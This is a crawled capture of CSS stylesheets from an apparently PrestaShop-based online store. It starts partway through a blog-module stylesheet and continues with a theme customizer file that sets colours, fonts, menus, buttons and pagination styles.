    font-weight:bold;
    font-size:15px;
}
.module-smartblog-category .pagination > li > a:hover {
    cursor:pointer;
    background:#6d6d6d;
    color:#ffffff;
}

/*  Some Blog Styles */

.newsrow {
    margin-left:-15px;
    margin-right: -15px;
}
.sds_title_block {
    text-align: center;
    margin-top:20px;
    margin-bottom:16px;
}
#index h2.sds_title_block:before {
    display:none;
}
.sds_title_block a, .sds_title_block a:hover {
    font: 400 22px/22px "Oswald", sans-serif;
    color:#ffffff;
    text-transform: uppercase;
}

.sds_blog_post {
    position:relative;
    display:block;
    margin-bottom:30px;
}
.sds_blog_post .newsblock {
    position:relative;
    width:100%;
    height:auto;
    display:block;
    padding:15px;
    border-bottom: 3px solid #e5e5e5;
    background:#fdfdfd;
    -webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 2px 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 2px 8px;
    box-shadow: rgba(0, 0, 0, 0.2) 0px 2px 8px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.sds_blog_post .newsblock:hover {
    -webkit-box-shadow: rgba(0, 0, 0, 0.5) 0px 2px 12px;
    -moz-box-shadow: rgba(0, 0, 0, 0.5) 0px 2px 12px;
    box-shadow: rgba(0, 0, 0, 0.5) 0px 2px 12px;
}

.sds_blog_post .sds_post_title {
    background:none;
    padding:8px 0 0 0;
    margin:10px 0 16px 0;
    vertical-align:middle;
}
@media (max-width: 991px) {
    #index .sds_blog_post .sds_post_title:after {
        display:none;
    }
}

.sds_blog_post .newsblock p {
    line-height:1.3em;
}


.news_module_image_holder {
    display:block;
    width:100%;
    text-align:left;
    position:relative;
}

.news_module_image_holder img {
    padding:0;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.news_module_image_holder img:hover {
    opacity:0.70;
    filter:alpha(opacity=70);
}

@media (max-width: 1199px) {
    .news_module_image_holder img {
        max-width:100%; }
    .news_module_image_holder img:hover {
        opacity:1;
        filter:alpha(opacity=100); }
}

.news_p_more {
    display:block;
    width:100%;
    border-top:2px solid #ededed;
    text-align:right;
    padding:16px 0 0 0;
    margin:18px 0 0 0;
}
a.news_more {
    color:#ffffff;
    padding:9px 42px 0 12px;
    text-decoration: none;
    text-transform: uppercase;
    font: 400 16px/18px "Oswald", sans-serif;
    height:39px;
    border-bottom:3px solid #6dad9d;
    background: #a1d7ca;
    outline:none;
    text-align: center;
    border-radius:5px;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    -khtml-border-radius:5px;
    display: inline-block;
    cursor:pointer;
    position:relative;
    -webkit-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    -o-transition: all 0.1s linear;
    transition: all 0.1s linear;
}
a.news_more:before {
    content:"\f105";
    font-family: "FontAwesome";
    font-size:22px;
    position:absolute;
    right:0;
    top:0;
    color:#ffffff;
    padding:9px 12px 0 12px;
    text-decoration: none;
    text-transform: uppercase;
    height:39px;
    background:#85c2b3;
    border-bottom:3px solid #5b998a;
    outline:none;
    text-align: center;
    border-radius:0 5px 5px 0;
    -webkit-border-radius:0 5px 5px 0;
    -moz-border-radius:0 5px 5px 0;
    -khtml-border-radius:0 5px 5px 0;
    display: inline-block;
    cursor:pointer;
    -webkit-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    -o-transition: all 0.1s linear;
    transition: all 0.1s linear;
}
a.news_more:hover {
    color:#ffffff;
    background:#fa7c63;
    border-bottom:3px solid #ce573f;
    padding:9px 38px 0 12px;
}
a.news_more:hover:before {
    background:#fa7c63;
    border-bottom:3px solid #ce573f;
}

.news_date {
    color:#cccccc;
    font-size:12px;
    float:right;
}

@media (max-width: 991px) {
    .news_date {
        float:left;
    } }

--- FILE ---
content_type: text/css
request_url: http://www.maggiolinostore.net/modules/roythemescustomizer/css/rt_customizer_1.css
body_size: 10626
content:

                header .nav {
                background: #313743}
			
                .columns-container-top {
                background: #fdfdfd}
                .columns-container-middle {
                background-color: #fdfdfd}
                #index .columns-container-middle {
                background-color: #fdfdfd}
                #view_scroll_left, #view_scroll_right {
                border-color: #fdfdfd}
                #index .columns-container-top .modezroundtop {
                background-color: #fdfdfd}
			
                header {
                background-image: url(../images/gradient_schemes/flame_head.png);
                background-repeat:repeat;
                background-position:30% 53px; }
                @media (max-width: 479px) {
                header { background-position: 25% 90px; } }
                .bottom_line_bg {
                background-image: url(../images/gradient_schemes/flame_bottom.png);
                background-repeat:repeat-x;
                background-position:bottom center; }
                #index .homeproducts_line_bg {
                background-image: url(../images/gradient_schemes/flame_middle.png);
                background-repeat:repeat-x;
                background-position:top center; }
                .columns-container-bottom {
                background-image: url(../images/gradient_schemes/flame_bottom_index.png);
                background-repeat:repeat;
                background-position:top center; }
                
                header {
                background-image: url(../upload/body_background-1.jpg);
                background-color:#e5e5e5; }
                .bottom_line_bg {
                background-image: url(../upload/body_background-1.jpg);
                background-color:#e5e5e5; }
                #index .homeproducts_line_bg {
                background-image: url(../upload/body_background-1.jpg);
                background-color:#e5e5e5; }
                .columns-container-bottom {
                background-image: url(../upload/body_background-1.jpg);
                background-color:#e5e5e5; }
                
                header {
                background-repeat: no-repeat;}
                .bottom_line_bg {
                background-repeat: no-repeat;}
                #index .homeproducts_line_bg {
                background-repeat: no-repeat;}
                .columns-container-bottom {
                background-repeat: no-repeat;}
            
            .loaderbg { display:none!important; }
			
            .loader { border-left-color: #ff0000 }
            body { color: #777777 }
            a { color: #888888 }
            a:hover, a:focus { color: #515151 }
            .table-bordered { background-color: #ffffff }
            .table > thead > tr > th { background-color: #ffffff }
            .table > thead > tr > th { color: #333333 }
            .table tfoot tr { background-color: #fbfbfb }
            .box { background-color: #ffffff }
            .page-subheading { color: #222222 }
            .page-subheading { border-color: #fafafa }
            label { color: #333333 }
            .checkbox label { color: #777777 }
            
            #address .form-group .form-control, #identity .form-group .form-control, #account-creation_form .form-group .form-control, #new_account_form .form-group .form-control, #opc_account_form .form-group .form-control, #authentication .form-group .form-control { background-color: #ffffff }
            div.selector select { background-color: #ffffff }
            
            div.selector select { border-color: #e5e5e5 }
            .form-control { border-color: #e5e5e5 }
            input.uniform-input, select.uniform-multiselect, textarea.uniform { border-color: #e5e5e5 }
            #attributes .attribute_list div.selector { border-right-color: #e5e5e5 }
            #quantity_wanted_p input { border-color: #e5e5e5 !important }
            
            .form-control { color: #9b9b9b }
            input.uniform-input, select.uniform-multiselect, textarea.uniform { color: #9b9b9b }
            
            .form-control { background-color: #ffffff }
            
            .form-control.grey { background-color: #fbfbfb }
            body {font-size: 13px; }
            .footer-wrapper #footer ul li a {font-size: 13px; }
            
            .block .title_block a, .sds_title_block a, .sds_title_block a:hover, .sdstitle_block, #royinfoblock h3, .block h4 a, .page-heading, #cms #center_column h2, .block .title_block, .block h4 {font-size: 22px; line-height:22px; }
            @media (min-width:992px) and (max-width: 1199px) { #royinfoblock h3 {font-size: 18px!important; line-height:18px!important; } }
            @media (min-width:480px) and (max-width: 767px) { #royinfoblock h3 {font-size: 16px!important; line-height:16px!important; } }
            @media (max-width: 479px) { #royinfoblock h3 {font-size: 14px!important; line-height:14px!important; } }
            .sf-menu > li > a {font-size: 20px!important; }
            @media (min-width: 768px) and (max-width: 1199px) {
                .sf-menu > li > a,
                .sf-menu > li.sfHover > a,
                .sf-menu > li > a:hover {
                font-size: 17px!important; } }
            .sf-menu > li > ul > li > a {font-size: 18px!important; line-height:18px!important; }
            .sf-menu li li li a {font-size: 13px!important; line-height:13px!important; }
            .home_products_title span, .home_products_title a > span, .brandstitle {font-size: 22px; line-height:22px; }
            .shopping_cart > a:first-child > span.cartname {font-size: 18px; line-height:22px; }
            #bottominfo_block p {font-size: 18px; line-height:18px; }
            #bottominfo_block h3 {font-size: 30px; line-height:36px; }
            #footer #newsletter_block_left h4, .footer-wrapper #footer #social_block h4 {font-size: 16px; line-height:16px; }
            @media (min-width:992px) {
            .footer-wrapper #footer h4 {font-size: 18px; line-height:20px; } }
            ul.step, .idTabs > li a {font-size: 18px; line-height:20px; }
            .page-subheading, #my-account ul.myaccount-link-list li a {font-size: 18px ; line-height:22px; }
            .pb-center-column h1 {font-size: 28px ; line-height:32px; }
            .box-info-product #our_price_display {font-size: 28px ; line-height:20px; }
            #categories_block_left li li a {font-size: 14px; }
            
            .price.product-price, .price-percent-reduction, .old-price.product-price {font-size: 20px; line-height: 24px;}
            ul.product_list.list > li .right-block .content_price span {font-size: 22px; line-height: 24px;}
             @media (max-width: 1199px) {
            ul.product_list.list > li .right-block .content_price span {font-size: 18px; line-height: 20px;} }
            
            .btn, .cart_navigation .continue_shoping span, .cart_navigation .button-medium span {font-size: 16px; line-height: 17px;}
            
            h1, h2, h3, h4, h5, h6 {
            font-family: 'Oswald', Verdana, sans-serif; }
            
            .soldout-label, #royinfoblock h3, .sdstitle_block, .sdsreadMore .more a, .breadcrumb, .breadcrumb a, #my-account ul.myaccount-link-list li a, .box-cart-bottom .ajax_add_to_cart_button span, .idTabs > li a, .pb-center-column h1, .content_sortPagiBar .sortPagiBar label, .cart_block .cart-prices .cart-prices-line, .cart_block .cart-prices .cart-prices-line .price, .bottom-pagination-content .nbrItemPage label, ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button span, .sf-menu > li > a, .sf-menu > li > ul > li > a, .block .title_block, .block h4, #categories_block_left li a, #layered_block_left .layered_subtitle, .home_products_title span, #homepage-slider .homeslider-description h2, #bottominfo_block h3, #bottominfo_block p, .footer-wrapper #footer h4, .footer-wrapper #footer h4, .footer-wrapper #footer h4, .shopping_cart > a:first-child > span.cartname, #homepage-slider .homeslider-description button, .btn, .page-subheading, .page-heading, ul.step, .table > thead > tr > th, #cart_summary tfoot td.total_price_container span {
            font-family: 'Oswald', Verdana, sans-serif!important; }
            
            html, body, #usefull_link_block li a, .resetimg #wrapResetImages a, .buttons_bottom_block #wishlist_button, #royinfoblock h4, .sf-menu li li li a, .new-label, .sale-label, ul.product_list .functional-buttons div a, ul.product_list .functional-buttons div label, #layer_cart .crossseling h2, #layer_cart .layer_cart_product h2, #layer_cart .layer_cart_cart h2, .product-name, #categories_block_left li li a {
            font-family:'Roboto', Verdana, sans-serif !important; }
            
            .price, .price-percent-reduction, .old-price, .price.product-price, .box-info-product #our_price_display, #cart_summary tfoot td#total_price_container {
            font-family:'Oswald', Verdana, sans-serif !important; }
            
            .btn { background-color: #a1d7ca }
            .button.button-medium { background-color: #a1d7ca }
            .button.button-small { background-color: #a1d7ca }
            
            .btn { border-color: #6dad9d }
            .button.button-medium { border-color: #6dad9d }
            .button.button-small { border-color: #6dad9d }
            
            .button.button-medium { color: #ffffff }
            .button.button-small { color: #ffffff }
            
            .button.button-medium:hover { background-color: #6d6d6d }
            .button.button-small:hover { background-color: #6d6d6d }
            .button.button-medium.exclusive:hover { background-color: #6d6d6d }
            .button.exclusive-medium { background-color: #6d6d6d }
            .block .block_content a.button-small:hover { background-color: #6d6d6d }
            #product .addcustom:hover { background-color: #6d6d6d }
            
            .button.button-medium:hover { border-color: #515151 }
            .button.button-small:hover { border-color: #515151 }
            .button.button-medium.exclusive:hover { border-color: #515151 }
            .button.exclusive-medium { border-color: #515151 }
            .block .block_content a.button-small:hover { border-color: #515151 }
            #product .addcustom:hover { border-color: #515151 }
            
            .button.button-medium:hover { color: #ffffff }
            .button.button-small:hover { color: #ffffff }
            .button.button-medium.exclusive:hover { color: #ffffff }
            .button.exclusive-medium { color: #ffffff }
            .block .block_content a.button-small:hover { color: #ffffff }
            #product .addcustom:hover { color: #ffffff }
            
            .button.exclusive-medium { background-color: #fa7c63 }
            .button.button-medium.exclusive { background-color: #fa7c63 }
            
            .button.exclusive-medium { border-color: #ce573f }
            .button.button-medium.exclusive { border-color: #ce573f }
            
            .button.exclusive-medium { color: #ffffff }
            .button.button-medium.exclusive { color: #ffffff }
            
            #currencies-block-top div.current .cur-label { color: #bec4cf }
            #languages-block-top div.current .lang-label { color: #bec4cf }
            
            #currencies-block-top div.current { color: #e1e3e8 }
            #languages-block-top div.current { color: #e1e3e8 }
            
            #currencies-block-top ul { background-color: #313743 }
            #languages-block-top ul { background-color: #313743 }
            
            #currencies-block-top ul { border-color: #0f1218 }
            #languages-block-top ul { border-color: #0f1218 }
            
            #currencies-block-top ul {
			-webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important;
            -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important;
            box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important; }
            #languages-block-top ul {
			-webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important;
            -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important;
            box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important; }
            
            #currencies-block-top ul li a, #currencies-block-top ul li > span { color: #e1e3e8 }
            #languages-block-top ul li a, #languages-block-top ul li > span { color: #e1e3e8 }
            
            #currencies-block-top ul li.selected a { color: #ffffff }
            #currencies-block-top ul li:hover a { color: #ffffff }
            #languages-block-top ul li.selected span { color: #ffffff }
            #languages-block-top ul li:hover a { color: #ffffff }
            
            #currencies-block-top { display:none!important; }
            #languages-block-top div.current { padding-left:0; }
            @media (max-width: 767px) {
                #languages-block-top {
                position:relative;
                float:right;
                text-align:center;
                margin: 18px 0 0 0;
                width: 100%; }
               #languages-block-top ul {
               left:50%;
               margin-left:-70px; }
            }
            
            #languages-block-top { display:none!important; }
            @media (max-width: 767px) {
                #currencies-block-top {
                position:relative;
                float:left;
                text-align:center;
                margin: 18px 0 0 0;
                width: 100%; }
               #currencies-block-top ul {
               left:50%;
               margin-left:-70px; }
            }
                @media (min-width:480px) and (max-width: 767px) {
                  #currencies-block-top div.current {
                    text-align: center; } }
            
            #header_user_info a { color: #bec4cf }
            
            #header_user_info a:hover, .header_user_info a.active { color: #ffffff }
            
            #header_user_info ul li { border-left-color: #828b9b }
            @media (max-width:479px) {
            #header_user_info ul li:last-child { border-left-color: #828b9b } }
            #currencies-block-top div.current .cur-label {border-right-color: #828b9b }
            #languages-block-top div.current .lang-label {border-right-color: #828b9b }
            
            #header_user_info span.userwelcome { color: #cccccc }
            
            #header_user_info span.usercustomer { color: #ffffff }
            
            .infopanel { background-color: #fafafa }
            
            #royinfoblock > div:before { background-color: #5d6779 }
            .infopanel { border-color: #5d6779 }
            
            #royinfoblock h3 { color: #818ca1 }
            
            #royinfoblock h4 { color: #a4aec1 }
            
			#royinfoblock div > div.info-tel {	background-image: url(../upload/icons-tel-1.png) !important; }
			#royinfoblock div > div.info-time {	background-image: url(../upload/icons-time-1.png) !important; }
			#royinfoblock div > div.info-truck {	background-image: url(../upload/icons-truck-1.png) !important; }
			#royinfoblock div > div.info-money {	background-image: url(../upload/icons-money-1.png) !important; }
            
            #htmlcontent_top .bview-first .mask { background-color: #a1d7ca!important }
            #htmlcontent_home .bview-first .mask { background-color: #a1d7ca!important }
            
            #htmlcontent_top .bview h2 { color: #ffffff!important }
            #htmlcontent_home .bview h2 { color: #ffffff!important }
            
            #htmlcontent_top .bview p { color: #ffffff!important }
            #htmlcontent_home .bview p { color: #ffffff!important }
            
            #htmlcontent_top .bview .binfo { background-color: #fa7c63!important }
            #htmlcontent_home .bview .binfo { background-color: #fa7c63!important }
            
            #htmlcontent_top .bview .binfo { border-color: #ce573f!important }
            #htmlcontent_home .bview .binfo { border-color: #ce573f!important }
            
            #htmlcontent_top .bview .binfo { color: #ffffff!important }
            #htmlcontent_home .bview .binfo { color: #ffffff!important }
            
            #center_column .tab-content .bx-controls a { background-color: #ffffff }
            #roybrandscarousel .bx-controls a { background-color: #ffffff!important }
            
            #center_column .tab-content .bx-controls a { border-color: #ededed }
            #roybrandscarousel .bx-controls a { border-color: #ededed!important }
            
            #center_column .tab-content .bx-controls .bx-next:before { color: #d6d6d6 }
            #center_column .tab-content .bx-controls .bx-prev:before { color: #d6d6d6 }
            #roybrandscarousel .bx-controls a.bx-prev:before { color: #d6d6d6!important }
            #roybrandscarousel .bx-controls a.bx-next:before { color: #d6d6d6!important }
            
            #center_column .tab-content .bx-controls a:hover { background-color: #6d6d6d }
            .tparrows:hover { background-color: #6d6d6d }
            #roybrandscarousel .bx-controls a:hover { background-color: #6d6d6d!important }
            
            #center_column .tab-content .bx-controls a:hover { border-color: #515151 }
            .tparrows:hover { border-color: #515151 }
            #roybrandscarousel .bx-controls a:hover { border-color: #515151!important }
            
            #center_column .tab-content .bx-controls .bx-next:hover:before { color: #ffffff }
            #center_column .tab-content .bx-controls .bx-prev:hover:before { color: #ffffff }
            .tp-leftarrow:hover:before { color: #ffffff }
            .tp-rightarrow:hover:before { color: #ffffff }
            #roybrandscarousel .bx-controls a.bx-prev:hover:before { color: #ffffff!important }
            #roybrandscarousel .bx-controls a.bx-next:hover:before { color: #ffffff!important }
            
            .tparrows { background-color: #a1d7ca!important }
            
            .tparrows { border-color: #6dad9d!important }
            
            .tp-leftarrow:before { color: #ffffff!important }
            .tp-rightarrow:before { color: #ffffff!important }
            
            .home_products_title span, .home_products_title a > span { color: #333333 }
            
            .home_products_title a:hover > span { color: #fa7c63 }
            
			.hfeatured .home_products_title i {	background-image: url(../upload/icons-homeproducts-1.png) !important; }
            .hbest .home_products_title i {	background-image: url(../upload/icons-homeproducts-1.png) !important; }
			.hnew .home_products_title i {	background-image: url(../upload/icons-homeproducts-1.png) !important; }
			
            .bottom_line_bg { height:120px!important; }
            .columns-container-middle { padding-bottom:120px; }
            
            #roybrandscarousel { background-color: #ffffff }
            
            #roybrandscarousel { border-color: #e5e5e5 }
            
            #block_top_menu.fixed {
                position: fixed;
                top: 0;
                text-align:center;
                margin:0;
                padding:0;
                -webkit-border-radius: 0;
                -moz-border-radius: 0;
                -ms-border-radius: 0;
                -o-border-radius: 0;
                border-radius: 0;
                -webkit-box-shadow: rgba(0, 0, 0, 0.15) 0 4px 9px !important;
                -moz-box-shadow: rgba(0, 0, 0, 0.15) 0 4px 9px !important;
                -o-box-shadow: rgba(0, 0, 0, 0.15) 0 4px 9px !important;
                box-shadow: rgba(0, 0, 0, 0.15) 0 4px 9px !important;
                -webkit-transition: -webkit-box-shadow 1s linear;
                -moz-transition: -moz-box-shadow 1s linear;
                -o-transition: -o-box-shadow 1s linear;
                transition: box-shadow 1s linear;
            }
            @media (min-width:992px) and (max-width:1199px) {
                #block_top_menu.fixed {
                    position: fixed;
                    margin:0;
                    left:0;
                    max-width:100%; }
            }
            @media (max-width:991px) {
                #block_top_menu.fixed {
                    position: fixed; }
            }

            #block_top_menu.fixed ul.sf-menu {
                width:1170px;
                margin:0 auto;
                text-align:left;
                position:relative;
            }
            @media (min-width:992px) and (max-width:1199px) {
                #block_top_menu.fixed ul.sf-menu {
                    width:940px;
                    margin:0 auto;
                    text-align:left;
                    position:relative; }
            }
            @media (min-width:768px) and (max-width:991px) {
                #block_top_menu.fixed ul.sf-menu {
                    width:720px;
                    margin:0 auto;
                    text-align:left;
                    position:relative; }
            }

            @media (max-width:767px) {
                #block_top_menu.fixed ul.sf-menu {
                    width:auto;
                    margin:0 auto;
                    text-align:left;
                    position:relative; }
            }

            #block_top_menu.fixed .menu_up_li {
                display:inline-block;
                float:right;
                padding-top:14px;
            }
            #block_top_menu.fixed .menu_up {
                display:inline-block;
            }


            @media (max-width:991px) {
                #block_top_menu.fixed .menu_up_li {
                    display:none;
                }
                #block_top_menu.fixed .menu_up {
                    display:none;
                }
            }
            #block_top_menu.fixed .sf-menu > li > a.menuhomelink {
                -webkit-border-radius: 0!important;
                -moz-border-radius: 0!important;
                -ms-border-radius: 0!important;
                -o-border-radius: 0!important;
                border-radius: 0!important;
            }
            .animatedfast {
                -webkit-animation-duration: 0.5s;
                animation-duration: 0.5s;
                -webkit-animation-fill-mode: both;
                animation-fill-mode: both;
            }
            
            .sf-contener { background-color: #ffffff !important }
            @media (max-width: 767px) {
                .cat-title { background-color: #ffffff !important } }
            
            .sf-contener { border-color: #e5e5e5 !important }
            .sf-menu li ul.submenu-container:before { border-color: #e5e5e5 !important }
            @media (max-width: 767px) {
                .cat-title { border-color: #e5e5e5 !important } }
            .sf-menu > li > a { background-color: #ffffff !important; }
            .sf-menu > li.sfHover > a, .sf-menu > li > a:hover { background-color: #fafafa !important; }
            .sf-menu > li.sfHoverForce > a { background-color: #fafafa !important; }
            
            .sf-menu > li > a { border-color: #e5e5e5 !important; }
            .sf-menu > li.sfHover > a { border-color: #e5e5e5 !important; }
            
            .sf-menu > li.sfHover > a { border-color: #fa7c63 !important; }
            .sf-menu > li > a:hover { border-color: #fa7c63 !important; }
            
            .sf-menu > li.sfHoverForce > a { border-color: #b4b4b4 !important; }
            .sf-menu > li.sfHoverForce > a:hover { border-color: #b4b4b4 !important; }
            
            .sf-menu > li > a { color: #484848 !important; }
            @media (max-width: 767px) {
                .cat-title { color: #484848 !important } }
			.sf-menu > li.sfHover > a, .sf-menu > li > a:hover { color: #484848 !important; }
            .sf-menu > li.sfHoverForce > a { color: #888888 !important; }
            
			.sf-menu > li > a.menuhomelink:before {	background-image: url(../upload/icons-home-1.png) !important; }
			.sf-menu li ul.submenu-container { background-color: #ffffff !important; }
			
			.sf-menu li ul.submenu-container {
			-webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important;
            -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important;
            box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important; }
            @media (max-width:767px) {
            ul.sf-menu {
			-webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important;
            -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important;
            box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important; }
            }
			
			#block_top_menu.fixed .menu_up span:before { color: #ffffff !important; }
			#block_top_menu.fixed .menu_up span { background-color: #a1d7ca !important; }
			#block_top_menu.fixed .menu_up span { border-color: #6dad9d !important; }
			.sf-menu ul a, .sf-menu ul a:visited { color: #333333 !important; }
			.sf-menu > li > ul > li > a:hover, .sf-menu li li li a:hover {	color: #fa7c63 !important; }
			.sf-menu li li li a:before { color: #fa7c63 !important; }
			.sf-menu li ul.submenu-container:before { border-color: #e5e5e5 !important; }
			
            #search_block_top #searchbox { background: #fafafa !important; }
			
			#search_block_top #searchbox { border-color: #ededed !important; }
			
			#search_block_top .btn.button-search { border-color: #ededed !important; }
			
			#search_block_top #searchbox input { color: #9C9B9B !important; }
			
			#search_block_top .btn.button-search { background-color: #ffffff !important; }
			
            #search_block_top .btn.button-search span { background-image: url(../upload/icons-lens-1.png) !important;}
            .pb-left-column #image-block #view_full_size .span_link { background-image: url(../upload/icons-lens-1.png) !important;}
            #sdssearch_block_top .btn.button-search { background-image: url(../upload/icons-lens-1.png) !important;}
            
			.ac_results { background-color: #ffffff !important; }
			
			.ac_results { border-color: #e5e5e5 !important; }
			
			.ac_results {
			-webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 7px 11px !important;
            -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 7px 11px !important;
            box-shadow: rgba(0, 0, 0, 0.2) 0px 7px 11px !important; }
			
			.ac_results li { background-color: #ffffff !important; }
			
			.ac_results li:hover, .ac_results li.ac_over { background-color: #fbfbfb !important; }
			
			.breadcrumb { color: #ababab }
			
			.breadcrumb a { color: #888888 }
			
			.breadcrumb a:hover { color: #fa7c63 }
			
			.breadcrumb a:after { color: #d5d5d5 }
			
            .breadcrumb a.home span.bread_home { background-image: url(../upload/bread_home-1.png) !important;}
            
			.block .title_block, .block h4 { background-color: #a1d7ca }
			.hfeatured .home_products_title i { background-color: #a1d7ca }
			.hbest .home_products_title i { background-color: #a1d7ca }
			.hnew .home_products_title i { background-color: #a1d7ca }
			
			.block .title_block, .block h4 { border-color: #6dad9d }
			.home_products_title i { border-color: #6dad9d }
			
			.block .title_block, .block h4 { color: #ffffff }
			
			.block .title_block a, .block h4 a { color: #ffffff }
			
			.block .title_block a:hover, .block h4 a:hover { color: #2c403b }
			
			.block .block_content { background-color: #ffffff }
			
			.block .block_content { border-color: #e5e5e5 }
			
			.block .block_content { color: #777777 }
			
			.block .block_content a  { color: #888888 }
			
			.block .block_content a:hover { color: #1d1d1d }
			
			.block .block_content a.button-small { background-color: #ffffff }
			
			.block .block_content a.button-small { border-color: #ededed }
			
			.block .block_content a.button-small  { color: #999999 }
			
			.block .products-block li  { border-color: #fafafa }
			.block .products-block li  { border-color: #fafafa }
			
			.block .products-block li .products-block-image { border-color: #fafafa }
			
			#categories_block_left li a, #categories_block_left li li a { color: #333333 }
			
			#categories_block_left li li a:hover { color: #fa7c63 }
			#categories_block_left li span.grower:hover + a, #categories_block_left li a:hover, #categories_block_left li a.selected { color: #fa7c63 }
			
			#categories_block_left li a:before { background-color: #f5f5f5 }
			
			#cms #center_column h1 { color: #222222 }
			
			#cms #center_column h1:before, #cms #center_column h2:before { background-color: #ededed }
			div.home_products_title:before { background-color: #ededed }
			.brandstitle:before { background-color: #ededed }
			#index .newsblock h4:before { background-color: #ededed }
			.news_p_more { border-color: #ededed }
			.pb-center-column h1 { border-color: #ededed }
			.page-heading:before { border-color: #ededed }
			.footer-wrapper #footer h4 { border-color: #ededed }
			
			.footer-wrapper #footer h4:before { background-color: #fa7c63 }
			.brandstitle span:before { background-color: #fa7c63!important }
			.home_products_title span:after { background-color: #fa7c63 }
			#cms #center_column h1:after, #cms #center_column h2:after { background-color: #fa7c63 }
			.page-heading:after { background-color: #fa7c63 }
			
			#page .rte { color: #777777 }
			
			#cms #center_column h2 { color: #555555 }
			#cms #center_column h3 { color: #555555 }
			
			#page .rte a { color: #888888 }
			
			#page .rte a:hover { color: #515151 }
			
			.contact-form-box fieldset { background-color: #ffffff }
			
			.contact-form-box fieldset { border-color: #e5e5e5 }
			
			.alert-warning { background-color: #888888 }
			
			.alert-warning { color: #ffffff }
			
			.success-warning { background-color: #48b151 }
			
			.success-warning { color: #ffffff }
			
			.info-warning { background-color: #5192f3 }
			
			.info-warning { color: #ffffff }
			
			.danger-warning { background-color: #fa7c63 }
			
			.danger-warning { color: #ffffff }
			
			.page-heading { color: #222222 }
			.page-heading span.lighter { color: #222222 }
			
			.page-heading span.heading-counter { color: #888888 }
			
			.content_sortPagiBar .sortPagiBar { background-color: #ffffff }
			.bottom-pagination-content { background-color:  }
			.module-smartblog-category .blog_pag { background-color:  }
			.module-smartblog-category .blog_show { background-color:  }
			
			.content_sortPagiBar .sortPagiBar { border-color: #ededed }
			.top-pagination-content, .bottom-pagination-content { border-color: #ededed }
			
			.content_sortPagiBar .display li.selected, .content_sortPagiBar .display_m li.selected { background-color: #fa7c63 }
			
			.content_sortPagiBar .sortPagiBar .compare-form { border-left-color: #fafafa }
			
			.content_sortPagiBar .sortPagiBar label { color: #888888 }
			
			.top-pagination-content ul.pagination li > a span, .top-pagination-content ul.pagination li > span span, .bottom-pagination-content ul.pagination li > a span, .bottom-pagination-content ul.pagination li > span span { background-color: #f2f2f2 }
			.module-smartblog-category .pagination > li > a { background-color: #f2f2f2 }
			
			.top-pagination-content ul.pagination li > a:hover span, .bottom-pagination-content ul.pagination li > a:hover span { background-color: #6d6d6d }
			.module-smartblog-category .pagination > li > a:hover { background-color: #6d6d6d }
			
			.top-pagination-content ul.pagination li > a span, .top-pagination-content ul.pagination li > span span, .bottom-pagination-content ul.pagination li > a span, .bottom-pagination-content ul.pagination li > span span { color: #888888 }
			.module-smartblog-category .pagination > li > a { color: #888888 }
			
			.top-pagination-content ul.pagination li > a:hover span, .bottom-pagination-content ul.pagination li > a:hover span { color: #ffffff }
			.module-smartblog-category .pagination > li > a:hover { color: #ffffff }
			
			.top-pagination-content ul.pagination li.active > span span, .bottom-pagination-content ul.pagination li.active > span span { background-color: #a1d7ca }
			.module-smartblog-category .pagination > li > span { background-color: #a1d7ca }
			
			.top-pagination-content ul.pagination li.active > span span, .bottom-pagination-content ul.pagination li.active > span span { color: #ffffff }
			.module-smartblog-category .pagination > li > span { color: #ffffff }
			
			.top-pagination-content ul.pagination li.pagination_previous, .top-pagination-content ul.pagination li.pagination_next, .bottom-pagination-content ul.pagination li.pagination_previous, .bottom-pagination-content ul.pagination li.pagination_next { background-color: #f2f2f2 }
			
			.bottom-pagination-content ul.pagination li.pagination_previous:hover, .bottom-pagination-content ul.pagination li.pagination_next:hover { background-color: #6d6d6d }
			
			.top-pagination-content ul.pagination li.pagination_previous > a, .top-pagination-content ul.pagination li.pagination_previous > span, .top-pagination-content ul.pagination li.pagination_next > a, .top-pagination-content ul.pagination li.pagination_next > span, .bottom-pagination-content ul.pagination li.pagination_previous > a, .bottom-pagination-content ul.pagination li.pagination_previous > span, .bottom-pagination-content ul.pagination li.pagination_next > a, .bottom-pagination-content ul.pagination li.pagination_next > span { color: #888888 }
			
			.bottom-pagination-content ul.pagination li.pagination_previous > a:hover, .bottom-pagination-content ul.pagination li.pagination_next > a:hover { color: #ffffff }
			
			.bottom-pagination-content .nbrItemPage label { color: #888888 }
			.bottom-pagination-content .nbrItemPage .clearfix > span { color: #888888 }
			.post-page .results { color: #888888 }
			
			.content_sortPagiBar .product-count, .content_sortPagiBar .product-count { color: #ababab }
			
			.layered_filter { border-top-color: #eeeeee }
			#layered_block_left #enabled_filters, #layered_url_filter_block { border-bottom-color: #eeeeee }
			
			.ui-slider-horizontal .ui-widget-header { background-color: #fa7c63 }
			
			.ui-slider-horizontal, .ui-slider-horizontal .ui-widget-content { background-color: #e5e5e5 }
			
